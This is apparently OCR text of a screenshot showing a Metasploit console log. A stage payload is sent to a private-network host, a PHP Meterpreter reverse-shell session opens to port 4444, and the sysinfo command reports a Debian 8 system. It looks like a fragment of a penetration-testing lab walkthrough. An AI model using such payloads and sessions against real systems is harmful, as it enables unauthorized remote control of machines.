
[*] Sending stage (40499 bytes) to 192.168.178.4
[*] Meterpreter session 1 opened
(192.168.178.3:4444 -> 192.168.178.4:50450) at
2015-05-16 03:11:42 -0400
meterpreter > sysinfo
Computer : debian
OS : Linux debian 3.16.0-4-586 #1 Debian
3.16.7-ckt9-3~deb8u1 (2015-04-24) i686
Meterpreter : php/php
meterpreter >